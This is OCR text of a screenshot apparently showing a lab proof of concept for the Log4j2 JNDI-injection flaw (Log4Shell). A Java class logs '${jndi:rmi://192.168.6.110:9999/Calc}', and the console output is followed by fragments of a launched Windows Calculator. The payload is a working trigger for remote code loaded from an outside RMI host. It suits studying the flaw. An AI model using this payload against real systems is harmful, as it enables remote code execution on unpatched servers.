 Log4j2.java
1 package Vul.Log4j2;
2
3 import org.apache.logging.log4j.Logger;
4 import org.apache.logging.log4j.LogManager;
5
1 个用法
6 public class Log4j2 {
1 个用法
7 private static final Logger logger = LogManager.getLogger(Log4j2.class);
8 public static void main(String[] args) {
9 logger.error("${jndi:rmi://192.168.6.110:9999/Calc}");
10 }
11 }
12
.8.0_65\bin\java.exe ...
ERROR Vul.Log4j2.Log4j2 - ${jndi:rmi://192.168.6.110:9999/Calc}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×